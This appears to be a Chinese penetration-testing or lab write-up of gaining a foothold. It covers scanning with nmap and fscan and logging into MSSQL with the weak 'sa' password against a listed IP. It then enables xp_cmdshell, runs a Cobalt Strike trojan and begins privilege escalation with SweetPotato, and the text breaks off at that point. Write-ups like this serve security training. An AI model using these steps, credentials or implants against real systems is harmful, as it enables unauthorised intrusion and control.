本文最后更新于133 天前,其中的信息可能已经过时,如有错误请发送邮件到big_fw@foxmail.com

一、外网打点



(1)信息收集

namp

fscan

扫描发现一个mssql弱口令

sa 1qaz!QAZ





(2)连接mssql





1.使用MDUT连接Mssql

尝试连接





成功连接,激活组件执行命令

发现是低权限用户



2.使用impacket里的mssqlclient进行连接

如果出现报错,使用如下命令

pip3 install --upgrade impacket



成功连接

impacket-mssqlclient sa:'1qaz!QAZ'@39.99.238.225 -port 1433



激活组件,执行一下whoami命令,可以看到执行成功

enable_xp_cmdshell





(3)传一个cs的木马

运行木马

start C:/迅雷下载/801.exe



成功上线

(4)提权

因为mssql的当前用户权限低,需要提权



上传SweetPotato.exe

